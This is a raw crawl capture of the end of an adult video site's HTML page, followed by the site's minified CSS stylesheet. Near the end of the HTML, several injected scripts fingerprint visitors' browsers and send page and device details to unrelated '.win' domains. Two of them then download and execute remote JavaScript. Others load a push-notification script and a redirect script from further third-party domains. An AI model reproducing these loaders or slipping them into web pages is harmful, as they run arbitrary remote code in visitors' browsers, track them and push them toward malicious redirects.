			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async>(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async>(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/zoJszdFrCVkIR/FiassiteSckrsvD5uwnrspt?p_id=912&hold=1.00&subid_4=sitescript&dtv=3&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornoreka.tv/static/styles/all-responsive-white.css?v=1762803023
body_size: 21775
content:
.autocomplete-suggestions{border:1px solid #999;background:#fff;overflow:auto;margin:0 -60px 0 13px}.autocomplete-suggestion{padding:2px 5px;white-space:nowrap;overflow:hidden;cursor:pointer}.autocomplete-selected{background:#f0f0f0}.autocomplete-suggestions strong{font-weight:400;color:#af1820;border-bottom:1px solid #af1820}.autocomplete-group{padding:5px;font-weight:700}.autocomplete-group strong{display:block}@font-face{font-family:icomoon;src:url(../images/fonts/icomoon.eot?nddhpi);src:url(../images/fonts/icomoon.eot?nddhpi#iefix) format("embedded-opentype"),url(../images/fonts/icomoon.ttf?nddhpi) format("truetype"),url(../images/fonts/icomoon.woff?nddhpi) format("woff"),url(../images/fonts/icomoon.svg?nddhpi#icomoon) format("svg");font-weight:400;font-style:normal;font-display:swap}blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}fieldset,img{border:0}*{outline:0;text-decoration:none}embed,img,object{vertical-align:bottom}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:400}ol,ul{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}p.text{font-size:1.8rem;font-weight:500;color:#212121;margin:0 0 2.5rem;width:100%;display:block}q:after,q:before{content:""}a *{cursor:pointer}html{height:100%;background:#fff;font-size:62.5%}body{font:400 14px/1.2 Roboto,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#212121;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#212121;text-decoration:none;cursor:pointer;-webkit-transition:color .3s,background-color .3s;transition:color .3s,background-color .3s}.no-touch a:hover{color:#af1820}input,select,textarea{font-size:13px;line-height:1.2;font-family:Roboto,Helvetica,sans-serif}.container{margin:0 auto;overflow:hidden;position:relative;background:linear-gradient(to bottom,#f4f4f4 130px,#fefefe 300px)}.hidden{display:none}.country{margin:1px 3px 1px 0}.page-error{padding:10px;background:0 0;color:#e62117;border:1px solid #e62117;font-size:30px;line-height:34px;text-align:center;margin:20px 0 0;border-radius:3px;-webkit-border-radius:3px}.icon:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-time:before{content:"\e91d"}.icon-categories:before{content:"\e903"}.icon-eye:before{content:"\e909"}.icon-comment:before{content:"\e914"}.icon-calendar:before{content:"\e902"}.icon-info:before{content:"\e90e"}.icon-flag:before{content:"\e90a"}.icon-album:before{content:"\e900"}.icon-share:before{content:"\e91a"}.icon-member:before{content:"\e913"}.icon-add:before{content:"\e917"}.icon-video:before{content:"\e91c"}.icon-categories:before{content:"\e903"}.icon-world:before{content:"\e908"}.icon-model:before{content:"\e915"}form .section-title{color:#212121;font-size:18px;font-weight:500;margin:1rem 0;display:block}form .section-title.collapse,form .section-title.expand{position:relative;cursor:pointer;display:inline-block}form .section-title.collapse:hover,form .section-title.expand:hover{color:#af1820}form .section-title.collapse:after,form .section-title.expand:after{content:"\e901";display:block;position:absolute;margin-left:10px;-webkit-backface-visibility:hidden;backface-visibility:hidden;left:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:1;font-size:6px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}form .section-title.collapse:after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}form .row{display:block;position:relative;width:100%;margin:0 0 2rem;line-height:0}.message-form form .row{width:100%;max-width:100%}form .row:last-child{margin:0}form label{display:block;color:#212121;margin:0 0 5px;font-weight:500;line-height:1.2;font-size:14px}form label.field-label:after{content:":"}form label.field-label.required:after{content:" (*):"}form .bottom label{font-size:12px;color:#9f9f9f;margin:0 0 7px}form .bottom label.field-label{color:#212121;font-size:14px;font-weight:500}form .button-group .row{margin:6px 0 0 0}.button-group{margin:0 0 2rem}.two-sections .button-group{margin:0}form .button-group .row:first-child{margin:0}form .button-group .row label{margin:0 0 5px;cursor:pointer}form .checkbox,form .radio{display:none}form .checkbox+label,form .checkbox+span,form .radio+label,form .radio+span{position:relative;padding-left:24px!important;cursor:pointer}form .radio+span{line-height:1.2}form .checkbox+label::before,form .checkbox+span::before{content:"\e904";position:absolute;left:0;top:-2px;z-index:2;width:20px;height:20px;border-radius:5px;border:1px solid #e0dfdf;background-color:#fff;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;color:#fff;font-size:11px;text-align:center;padding:3px 0 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:background-color .3s,border .3s,color .3s;transition:background-color .3s,border .3s,color .3s}form .checkbox:checked+label::before,form .checkbox:checked+span::before{background-color:#af1820;border:1px solid #af1820}form .radio+label::before,form .radio+span::before{content:"";position:absolute;left:0;top:-2px;z-index:2;width:20px;height:20px;border-radius:10px;border:2px solid #e0dfdf;background-color:#fff;padding:3px 0 0;-webkit-transition:background-color .3s,border .3s,color .3s;transition:background-color .3s,border .3s,color .3s}form .radio:checked+label::before,form .radio:checked+span::before{background-color:#af1820;border:5px solid #e0dfdf}form .submit{text-align:center;color:#fff;text-transform:uppercase;font-weight:500;font-size:14px;padding:12px 30px;cursor:pointer;border:0;min-width:140px;-webkit-appearance:none;background-color:#af1820;border-radius:20px;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.no-touch form .submit:hover{background-color:#e0dfdf;color:#212121}.sidebar form .submit{min-width:154px}.margin-fix .bottom .submit.active,.margin-fix .bottom .submit.right.active,form .submit.active{background-color:#af1820;color:#fff}.margin-fix .bottom .submit.right:disabled,.margin-fix .bottom .submit:disabled,form .submit:disabled{pointer-events:none;color:rgba(33,33,33,.5)}form .file,form .selectbox,form .textarea,form .textfield{border:1px solid #e0dfdf;padding:12px 20px;color:#212121;background:#fff;width:100%;border-radius:20px;height:40px}form .textarea{resize:none;min-height:120px}form .selectbox{cursor:pointer;padding:10px 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg viewBox='0,0,51,32' width='10' height='8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 4.544c-0 0.005-0 0.011-0 0.017 0 1.277 0.486 2.44 1.284 3.315l-0.004-0.004 21.248 22.784c0.767 0.827 1.859 1.343 3.072 1.343s2.305-0.516 3.070-1.34l0.002-0.003 21.248-22.784c0.803-0.873 1.296-2.043 1.296-3.328s-0.492-2.455-1.299-3.332l0.003 0.004c-0.773-0.861-1.89-1.401-3.133-1.401-1.212 0-2.305 0.513-3.073 1.334l-0.002 0.002-18.112 19.456-18.112-19.456c-0.77-0.823-1.862-1.337-3.075-1.337-1.243 0-2.36 0.539-3.13 1.397l-0.003 0.004c-0.794 0.871-1.28 2.034-1.28 3.311 0 0.006 0 0.012 0 0.018v-0.001z'%3E%3C/path%3E%3C/svg%3E"),linear-gradient(to bottom,#fff 0,#fff 100%);background-repeat:no-repeat,repeat;background-position:right 10px top 50%;background-size:auto}form .selectbox::-ms-expand{display:none}form .selectbox:disabled,form .selectbox[aria-disabled=true]{color:graytext}form .selectbox option{font-weight:400}form .date{font-size:0}form .date .selectbox{width:auto;margin-right:10px}form .file{position:absolute;left:0;top:0;bottom:0;padding:0;opacity:0;cursor:pointer}form .file[disabled]{cursor:default}form .file.error,form .selectbox.error,form .textarea.error,form .textfield.error,form fieldset.error .file,form fieldset.error .selectbox,form fieldset.error .textarea,form fieldset.error .textfield{border:2px solid #f30702}form .file-control{position:relative;width:100%;margin:0 0 2rem}form .file-control .textfield{padding-left:24px}form .file-control .button{position:absolute;left:6px;top:5px;border-radius:15px;text-align:center;font-weight:500;padding:15px 10px;font-size:13px;color:#212121;background-color:#e0dfdf}form .file-control .button.disabled{color:#a2a2a2;background:#f1f1f1}form .list-selector-popup{position:absolute;width:100%;height:160px;left:0;bottom:52px;border-radius:5px;-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65);z-index:10000;background-color:#f9f9f9}form .list-selector-popup:after{position:absolute;content:"";width:10px;height:10px;background-color:#f9f9f9;left:50%;-webkit-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65);bottom:-5px;z-index:10000}form .list-selector-popup:before{position:absolute;content:"";width:40px;height:7px;background-color:#fff;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;z-index:10001}form .list-selector-popup .button-group{overflow-y:scroll;overflow-x:hidden;position:absolute;top:8px;left:8px;bottom:30px;right:8px}form .list-selector-popup .button-group .group-title{margin:0 5px 10px 0;padding:3px;line-height:1.2;background:#c8c8c8;font-weight:800}form .list-selector-popup .button-group .item{display:inline-block;width:31%;padding:3px 0 10px;vertical-align:top}.fancybox-inner form .list-selector-popup .button-group .item{width:49%}.fancybox-inner,.fancybox-outer{height:auto!important}form .list-selector-popup .button-group .item label{color:#212121;font-size:12px;cursor:pointer;position:relative;padding:0 0 0 25px}form .list-selector-popup .filter{position:absolute;bottom:0;left:0;right:0;background:#c8c8c8;border:none}form .list-selector-popup .filter input{width:100%;height:100%;padding:8px 10px;border:none;background-color:#fff;color:#212121;font-weight:400;line-height:14px}form .bottom{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap}form .bottom a{color:#212121;font-size:12px;line-height:20px;text-decoration:none;font-weight:500;text-transform:uppercase;-webkit-transition:color .3s;transition:color .3s}form .bottom .links{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 0 2.7rem}form .bottom .links p:first-child a{font-weight:700;color:#af1820}form .bottom .links p:first-child a:hover{color:#212121}form .bottom .submit.right{float:right;margin:0 0 0 10px}.no-touch form .bottom a:hover{color:#af1820}.no-touch form .bottom .submit.right:hover{background-color:#af1820;color:#fff}form .captcha-control{width:100%}form .captcha-control .image{margin:0 0 2rem;overflow:hidden}form .captcha-control .image img{display:block;width:165px;height:68px;margin:0 1rem 1rem 0;float:left}form .captcha-control .image .textfield{width:150px}form [data-name=code]{margin:0 0 2rem;min-height:78px}form .success{margin:1rem;padding:2.5rem 2rem;background:#af1820;color:#fff;font-weight:500;font-size:14px;border-radius:1.5rem;width:100%;text-align:center}.fancybox-outer form .success{width:auto;margin:3rem}form .generic-error{text-align:center;padding:10px;color:#f30702;border:2px solid #f30702;font-size:14px;font-weight:700;line-height:16px;border-radius:3px;-webkit-border-radius:3px;margin:0 0 10px}form .info-message{display:inline-block;position:relative;margin:0 1rem 1rem 1rem;padding:1rem;font-size:14px;background:#e0dfdf;border-radius:10px;-webkit-border-radius:10px}form .info-message:before{position:absolute;content:"";width:10px;height:10px;background-color:#e0dfdf;left:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg);top:-5px}form .info-message .bottom{display:block;padding:1rem 0 0}form .info-message .submit{font-size:12px;min-width:auto;margin:5px 5px 0 0}form .field-error{display:none;padding:5px 0 0 0;color:#f30702;font-size:14px;font-weight:500;line-height:1.2}form .field-error label{margin:0}form .smileys-support{position:relative}form .smileys-support .textarea{border-radius:0 0 20px 20px}form .smileys-support .smileys-bar{background:#dfdfdf;padding:2px 10px 4px;cursor:default;font-size:0;border-radius:20px 20px 0 0}form .smileys-support img{cursor:pointer;margin-right:5px}form .smileys-support img:last-child{margin:0}form .progressbar{position:absolute;z-index:990;width:60%;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:5rem;border:.2rem solid #af1820;padding:.8rem;border-radius:2.4rem;background:#fff}form .progressbar .text{position:absolute;width:100%;top:1rem;height:3rem;font-size:2.2rem;line-height:3rem;text-align:center}form .progressbar.half-done .text{color:#fff}form .progressbar .progress{width:0;height:3rem;background:#af1820;border-radius:2rem}.toggle-button{color:#212121;border:1px solid #e0dfdf;text-transform:uppercase;font-size:14px;font-weight:500;padding:2.7rem 9px 2.7rem 2.9rem;cursor:pointer;background-color:#fff;border-radius:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:background-color .3s,color .3s,border .3s;transition:background-color .3s,color .3s,border .3s;cursor:pointer}.toggle-button *{cursor:pointer}.toggle-button input::before{position:absolute;content:"";top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:20px;height:20px;border:2px solid #d4d4d4;background-color:#fff;border-radius:50%;z-index:1;-webkit-transition:border .3s,background-color .3s;transition:border .3s,background-color .3s}.toggle-button.inversed.active input::before{border:5px solid #fff;background-color:#af1820}.toggle-button.active{color:#fff;background-color:#af1820}.toggle-button.inversed{border:1px solid #e4e4e4;background:#f1f1f1}.toggle-button.inversed.active{color:#fff;border:1px solid #af1820;background-color:#af1820}.toggle-button.inversed.active label{color:#fff}.toggle-button.done{pointer-events:none}.toggle-button.disabled *,.toggle-button.done *{cursor:default}.top-links{background:#212121;padding:6px 20px;font-size:12px}.top-links .center-hold{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.member-links{margin-left:auto}.network ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.network li{margin-right:20px}.network li:last-child{margin:0}.network a{color:#fff;display:block;position:relative;padding-left:14px;-webkit-transition:color .3s;transition:color .3s}.network a::before{position:absolute;content:"";width:9px;height:9px;border-radius:50%;z-index:1;background-color:#af1820;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.network a:hover{color:#af1820}.network .more{display:none}.member-links ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.member-links li{padding:0 20px 0 0;color:#fff}.btn-icon{position:relative;padding-left:39px}.member-links .btn-icon{padding-left:34px}.btn-icon:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0;z-index:1}.login-btn:before{content:"\e913";top:50%;left:15px;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:14px}.signup-btn:before{content:"\e90f";top:50%;left:15px;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:14px}.logout-btn:before{content:"\e916";top:50%;left:15px;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:14px}.member-links a{color:#fff;background-color:transparent;-webkit-transition:background-color .3s;transition:background-color .3s;line-height:30px;display:block;display:block;margin:0 -20px 0 0;border-radius:15px;padding:0 15px}.member-links a.disabled{color:#fff}.no-touch .member-links a.disabled:hover,.no-touch .member-links a:hover{background-color:#af1820;color:#fff}.header{z-index:20;padding:20px;background-color:#fff}.header-inner{max-width:1360px;margin:0 auto;padding:0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logo{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:0}.logo a{display:flex;align-items:center;text-transform:uppercase;font-size:20px;color:#b31212}.logo img{margin-right:12px}.search{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 0 0 100px}.search form{-webkit-box-flex:0;-ms-flex:1 1;flex:1 1;position:relative;padding:0 10px 0 0;border-radius:20px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.08);box-shadow:0 3px 7px rgba(0,0,0,.08)}.search .search-text input{width:100%;border:0;background:0 0;border-radius:6px;background-color:#212121;color:#fff;font-size:13px;padding:13px 60px 13px 20px}.search-text input::-webkit-input-placeholder{color:rgba(255,255,255,.5);-webkit-transition:color .3s;transition:color .3s}.search-text input:-ms-input-placeholder{color:rgba(255,255,255,.5);-webkit-transition:color .3s;transition:color .3s}.search-text input::-ms-input-placeholder{color:rgba(255,255,255,.5);-webkit-transition:color .3s;transition:color .3s}.search-text input::placeholder{color:rgba(255,255,255,.5);-webkit-transition:color .3s;transition:color .3s}.search-text input:focus::-webkit-input-placeholder{color:transparent}.search-text input:focus:-ms-input-placeholder{color:transparent}.search-text input:focus::-ms-input-placeholder{color:transparent}.search-text input:focus::placeholder{color:transparent}.search .search-text input:focus{outline:0}.search .search-button{position:absolute;top:0;right:0;height:100%;width:60px;background:#af1820 url(../images/search.svg) center no-repeat;text-indent:-1000px;overflow:hidden;cursor:pointer;border-radius:6px;-webkit-transition:background .3s;transition:background .3s}.no-touch .search .search-button:hover{background-color:#1554b2}.header+nav{border:1px solid #dfe0e1;border-left:0;border-right:0;background-color:#fff}.navigation{position:relative}.navigation .button{display:none;width:100%;padding:8px 0;margin:0;border:none;background:0 0;height:38px;cursor:pointer}.navigation .button .icon{display:inline-block;height:20px;width:29px;position:relative}.navigation .button .ico-bar{background:#000;height:4px;width:100%;position:absolute;-webkit-transition:.1s ease-in-out;transition:.1s ease-in-out;left:0}.navigation .button .ico-bar:first-child{top:0}.navigation .button .ico-bar:nth-child(2){top:8px}.navigation .button .ico-bar:nth-child(3){top:16px}.navigation.open .button .ico-bar{background:#af1820;left:4px}.navigation.open .button .ico-bar:first-child{top:-2px;-webkit-transform:rotate(45deg) translate(5px,9px);transform:rotate(45deg) translate(5px,9px)}.navigation.open .button .ico-bar:nth-child(3){top:14px;-webkit-transform:rotate(-45deg) translate(2px,-6px);transform:rotate(-45deg) translate(2px,-6px)}.navigation.open .button .ico-bar:nth-child(2){opacity:0}.navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:1360px;padding:0 10px;width:100%;margin:0 auto}.navigation .primary{font-size:14px;font-weight:500;text-transform:uppercase;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.navigation .primary li:first-child{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.navigation .primary a{display:block;padding:10px 20px;text-transform:uppercase;position:relative;color:#212121;-webkit-transition:color .3s;transition:color .3s;white-space:nowrap;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.navigation .primary .selected a{color:#fff;pointer-events:none;background-color:#af1820}.no-touch .navigation .primary a:hover{text-decoration:underline}#item1{position:relative;font-size:0;height:100%}#item1::after{position:absolute;content:"\e90d";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.navigation .primary .selected a::before{width:100%}.navigation .primary .drop{position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navigation .primary .drop>a{position:relative;background-color:#e0dfdf;border-radius:20px;-webkit-transition:background-color .3s,border-radius .3s;transition:background-color .3s,border-radius .3s;padding:12px 38px 12px 54px}.navigation .primary .drop>a:after{position:absolute;z-index:1;content:"\e901";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5px;top:calc(50% - 1px);right:20px;will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.navigation .primary .drop>a:before{position:absolute;z-index:1;content:"\e91b";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:auto;height:auto;background:0 0;font-size:20px;top:calc(50% - 1px);bottom:inherit;left:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.navigation .primary ul{position:absolute;top:40px;left:0;z-index:10;width:100%;opacity:0;visibility:hidden;-webkit-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,transform .3s;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;overflow:hidden;border-radius:0 0 20px 20px}.navigation .primary ul li{display:block}.navigation .primary ul li a{background-color:#e0dfdf;color:#212121;padding:12px 5px;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.navigation .primary ul li a:before{display:none}.navigation .primary .drop:focus ul,.navigation .primary .drop:hover ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.navigation .primary .drop:hover>a{border-radius:20px 20px 0 0;background-color:#af1820;color:#fff}.navigation .primary .drop:hover>a::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.no-touch .navigation .primary ul li a:hover{background-color:#af1820;color:#fff}.navigation .primary ul li a{padding:9px 5px}.navigation .secondary li:first-child{border-left:none}.navigation .secondary a{text-decoration:none;padding:17px 6px;position:relative;display:block;white-space:nowrap}.navigation .secondary a:before{position:absolute;content:"";left:0;bottom:0;background-color:#af1820;height:3px;width:0;-webkit-transition:width .3s;transition:width .3s}.no-touch .navigation .secondary a:hover{color:#af1820}.no-touch .navigation .secondary a:hover::before{width:100%}.footer{width:100%}.footer .footer-wrap{max-width:1235px;padding:3rem 5px;margin:0 auto;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;font-size:12px;font-weight:400;color:#9f9f9f;line-height:18px}.footer a{color:#fff;text-decoration:underline}.footer a:hover{color:#fff}.footer .nav{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 3rem}.footer .nav li{margin:0 10px 0 0}.footer .nav li:last-child{margin:0}.footer .nav a{display:block;color:#212121;font-size:14px;font-weight:500;border-radius:15px;padding:6px 2rem;text-transform:uppercase;background-color:transparent;text-decoration:none;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.no-touch .footer .nav a:hover{color:#fff;background-color:#af1820}.footer .copyright{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer .copyright a{color:#9f9f9f;padding:0 4px;text-decoration:none}.footer .copyright br{display:none}.footer .txt{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0 0 15px}.box{margin:0 0 3rem;width:100%}.box.message{font-size:14px;line-height:16px;margin-bottom:400px}.headline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 15px;padding:3rem 0 